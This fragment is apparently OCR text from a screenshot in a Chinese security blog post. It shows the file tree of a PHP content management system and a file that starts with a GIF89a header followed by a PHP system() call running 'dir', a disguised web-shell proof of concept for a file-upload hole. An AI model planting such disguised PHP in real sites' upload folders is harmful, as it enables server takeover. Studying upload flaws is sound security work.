 1: Project
Project
zzz_main.php
zzz_class.php
zzz_file.php
1.php
controller.php
template
upload
about
ad
adimg
backups
brand
case
down
file
image
images
job
link
links
logo
news
photo
product
slide
sort
video
1.php
wap
1.html
1 GIF89a
2 <?php system( command: 'dir');?>
信安之路